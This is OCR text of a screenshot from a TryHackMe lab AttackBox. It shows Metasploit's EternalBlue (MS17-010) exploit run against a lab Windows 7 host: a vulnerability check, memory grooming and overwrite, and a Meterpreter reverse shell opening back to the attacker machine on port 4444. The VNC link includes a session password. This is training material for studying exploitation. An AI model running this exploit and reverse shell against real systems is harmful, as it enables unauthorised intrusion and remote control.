 THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=662b2e29f909f641&proxyIP=10.10.242.191&resize=remote
off
Applications Places System Tue 20 Jun, 18:34 AttackBox IP:10.10.242.191
root@ip-10-10-242-191: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-242-191: ~ root@ip-10-10-242-191: ~
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.242.191:4444
[*] 10.10.179.168:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.179.168:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.179.168:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.179.168:445 - The target is vulnerable.
[*] 10.10.179.168:445 - Connecting to target for exploitation.
[+] 10.10.179.168:445 - Connection established for exploitation.
10.10.179.168:445 - Target OS selected valid for OS indicated by SMB reply
10.10.179.168:445 - CORE raw buffer dump (42 bytes)
10.10.179.168:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.179.168:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.179.168:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.179.168:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.179.168:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.179.168:445 - Sending all but last fragment of exploit packet
[*] 10.10.179.168:445 - Starting non-paged pool grooming
[+] 10.10.179.168:445 - Sending SMBv2 buffers
[+] 10.10.179.168:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.179.168:445 - Sending final SMBv2 buffers.
[*] 10.10.179.168:445 - Sending last fragment of exploit packet!
[*] 10.10.179.168:445 - Receiving response from exploit packet
[+] 10.10.179.168:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.179.168:445 - Sending egg to corrupted connection.
[*] 10.10.179.168:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.179.168
[*] Meterpreter session 1 opened (10.10.242.191:4444 -> 10.10.179.168:49224) at 2023-06-20 18:33:51 +0100
[+] 10.10.179.168:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.179.168:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.179.168:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > pwd
C:\Windows\system32
meterpreter >
Type here to search 29°C Stark bewölkt ENG 7:34 PM
6/20/2023